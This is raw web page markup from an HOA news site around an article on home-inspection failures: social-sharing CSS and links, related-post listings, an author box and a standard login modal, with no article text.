            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hoaalliance.org%2F15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=15+Things+That+Will+Always+Fail+a+Home+Inspection+%28And+How+to+Get+Them+Fixed%29&url=https%3A%2F%2Fwww.hoaalliance.org%2F15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed%2F&via=HOA+ALLIANCE" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/&amp;media=https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance.jpg&description=15+Things+That+Will+Always+Fail+a+Home+Inspection+%28And+How+to+Get+Them+Fixed%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=15+Things+That+Will+Always+Fail+a+Home+Inspection+%28And+How+to+Get+Them+Fixed%29 %0A%0A https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/&title=15+Things+That+Will+Always+Fail+a+Home+Inspection+%28And+How+to+Get+Them+Fixed%29" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=15 Things That Will Always Fail a Home Inspection (And How to Get Them Fixed)&body=https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.hoaalliance.org/north-pier-ocean-villas-to-sell-for-8-3-million-to-wilmington-company/">North Pier Ocean Villas to sell for $8.3 million to Wilmington company</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.hoaalliance.org/how-investors-are-causing-headaches-for-memphis-area-home-buyers/">How investors are causing headaches for Memphis area home buyers</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.hoaalliance.org/author/hoaalliance_taa8qg/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/dbb08290f377dd905769cc57461e855b2eb1bd9cee9db557ca1de09f94aa3e33?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dbb08290f377dd905769cc57461e855b2eb1bd9cee9db557ca1de09f94aa3e33?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hoaalliance.org/author/hoaalliance_taa8qg/">HOA Alliance</a></span></div><div class="td-author-url"><a href="https://www.hoaalliance.org">https://www.hoaalliance.org</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="HOA Alliance"><meta itemprop="url" content="https://www.hoaalliance.org/author/hoaalliance_taa8qg/"></span><meta itemprop="datePublished" content="2022-04-19T10:04:09-04:00"><meta itemprop="dateModified" content="2022-04-19T10:04:09-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png"></span><meta itemprop="name" content="HOA ALLIANCE"></span><meta itemprop="headline " content="15 Things That Will Always Fail a Home Inspection (And How to Get Them Fixed)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance.jpg"><meta itemprop="width" content="953"><meta itemprop="height" content="835"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":227267,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "168";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "28";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/community-charity-gala-event/"  rel="bookmark" class="td-image-wrap " title="Community Charity Gala Event" ><img class="entry-thumb" src="" alt="Photo shared by DeKalb County GA on January 09, 2026 tagging @nacaofficialpage, and @lorraine4change. May be an image of magazine and text that says &#039;AN FOR SALE DeKalb County NACA STOP RENTING &amp; START OWNING Get NACA- -Qualified in One Day Join DeKalb County and NACA for FREE 4-Day Homeownership Event and learn how access the nation&#039;s most affordable mortgage. NACA&#039;S Payment Lowest Fixed| Interest Rate IN AMERICA MORTGAGE Closing No Score Requirement FREE DAY EVENT DECATUR, JANUARY 22nd 25th 8:00 AM 8:00 THE GALLERY AT SOUTH DEKALB formerly 2845 Candler Suite A1, Decatur GA 30034 Penney&#039;s REGISTER TODAY Code Walk-ins welcome pread word. WWW.NACA.COM Lorraine Cochran- Cochran-Johnson -Johnson DeKalb County CEO non-protithousing counseling 2lcenamamama&#039;." title="Community Charity Gala Event" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2026/01/FREE-Homeownership-Event-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/hoa-news/community-news/" class="td-post-category">Community News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/community-charity-gala-event/"  rel="bookmark" title="Community Charity Gala Event">Community Charity Gala Event</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/innovative-housing-solutions-are-coming-to-forest-park/"  rel="bookmark" class="td-image-wrap " title="Innovative Housing Solutions Are Coming to Forest Park!" ><img class="entry-thumb" src="" alt="Photo by City of Forest Park in Forest Park, Georgia. May be an image of door and text." title="Innovative Housing Solutions Are Coming to Forest Park!" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2026/01/Forest-Parks-Housing-Initiative-for-2026-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/housing-developments/" class="td-post-category">Housing Developments</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/innovative-housing-solutions-are-coming-to-forest-park/"  rel="bookmark" title="Innovative Housing Solutions Are Coming to Forest Park!">Innovative Housing Solutions Are Coming to Forest Park!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/own-your-home-apply-for-a-homestead-exemption-by-april-1-and-save-on-property-taxes-in-gwinnett-county-2/"  rel="bookmark" class="td-image-wrap " title="Own Your Home Apply for a Homestead Exemption by April 1 and Save on Property Taxes in Gwinnett County" ><img class="entry-thumb" src="" alt="Photo by Gwinnett Tax Commissioner on February 27, 2025. May be an image of sofa, futon, curtains, living room, window and text that says &#039;C DENISE MITCHELL MPA TAXCOMMISSIONER TAY COMMISSIONER TCOUNTY Y&#039;." title="Own Your Home Apply for a Homestead Exemption by April 1 and Save on Property Taxes in Gwinnett County" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2025/12/Own-Your-Home-Apply-for-a-Homestead-Exemption-by-April-1-and-Save-on-Property-Taxes-in-Gwinnett-County-1-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/hoa-news/business-finance/" class="td-post-category">Business &amp; Finance</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/own-your-home-apply-for-a-homestead-exemption-by-april-1-and-save-on-property-taxes-in-gwinnett-county-2/"  rel="bookmark" title="Own Your Home Apply for a Homestead Exemption by April 1 and Save on Property Taxes in Gwinnett County">Own Your Home Apply for a Homestead Exemption by April 1 and Save on Property Taxes in Gwinnett County</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/own-your-home-apply-for-a-homestead-exemption-by-april-1-and-save-on-property-taxes-in-gwinnett-county/"  rel="bookmark" class="td-image-wrap " title="Own Your Home Apply for a Homestead Exemption by April 1 and Save on Property Taxes in Gwinnett County" ><img class="entry-thumb" src="" alt="Photo by Gwinnett Tax Commissioner on February 27, 2025. May be an image of sofa, futon, curtains, living room, window and text that says &#039;C DENISE MITCHELL MPA TAXCOMMISSIONER TAY COMMISSIONER TCOUNTY Y&#039;." title="Own Your Home Apply for a Homestead Exemption by April 1 and Save on Property Taxes in Gwinnett County" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2025/12/Own-Your-Home-Apply-for-a-Homestead-Exemption-by-April-1-and-Save-on-Property-Taxes-in-Gwinnett-County-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/hoa-news/business-finance/" class="td-post-category">Business &amp; Finance</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/own-your-home-apply-for-a-homestead-exemption-by-april-1-and-save-on-property-taxes-in-gwinnett-county/"  rel="bookmark" title="Own Your Home Apply for a Homestead Exemption by April 1 and Save on Property Taxes in Gwinnett County">Own Your Home Apply for a Homestead Exemption by April 1 and Save on Property Taxes in Gwinnett County</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/when-community-associations-prey-on-homeowners-unjust-foreclosures-and-the-fight-for-fair-notice/"  rel="bookmark" class="td-image-wrap " title="When Community Associations Prey on Homeowners: Unjust Foreclosures and the Fight for Fair Notice" ><img class="entry-thumb" src="" alt="" title="When Community Associations Prey on Homeowners: Unjust Foreclosures and the Fight for Fair Notice" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2023/06/When-Community-Associations-Prey-on-Homeowners-Unjust-Foreclosures-and-the-Fight-for-Fair-Notice-On-HOA-Alliance-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/hoa-library/" class="td-post-category">HOA Learning Library</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/when-community-associations-prey-on-homeowners-unjust-foreclosures-and-the-fight-for-fair-notice/"  rel="bookmark" title="When Community Associations Prey on Homeowners: Unjust Foreclosures and the Fight for Fair Notice">When Community Associations Prey on Homeowners: Unjust Foreclosures and the Fight for Fair Notice</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/hoa-homefront-why-no-billing-statements-board-changes-the-collection-rules/"  rel="bookmark" class="td-image-wrap " title="HOA Homefront: Why no billing statements? Board changes the collection rules" ><img class="entry-thumb" src="" alt="" title="HOA Homefront: Why no billing statements? Board changes the collection rules" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2023/06/HOA-Homefront-Why-no-billing-statements-Board-changes-the-collection-rules-On-HOA-Alliance-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/homeowners/" class="td-post-category">Homeowners</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/hoa-homefront-why-no-billing-statements-board-changes-the-collection-rules/"  rel="bookmark" title="HOA Homefront: Why no billing statements? Board changes the collection rules">HOA Homefront: Why no billing statements? Board changes the collection rules</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk" >
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hoaalliance.org/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block">
<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>
